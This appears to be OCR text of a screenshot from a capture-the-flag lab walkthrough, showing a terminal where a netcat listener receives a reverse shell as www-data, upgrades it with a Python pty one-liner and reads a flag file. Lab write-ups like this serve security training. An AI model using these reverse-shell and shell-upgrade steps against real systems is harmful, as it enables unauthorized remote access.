 reverse.shell → Empty(0)
~/De/t/walkthroughs/custom.tooling.python/access/reverse.shell ······· ✓ 15:43:55
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 10173
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@python:/var/www/html/labs/lab3$ ls
ls
execute.php  flag.txt  index.php
www-data@python:/var/www/html/labs/lab3$ cat flag.txt
cat flag.txt
THM{basic_exploit_using_python}www-data@python:/var/www/html/labs/lab3$
64
ENG
15:45
04/23/2025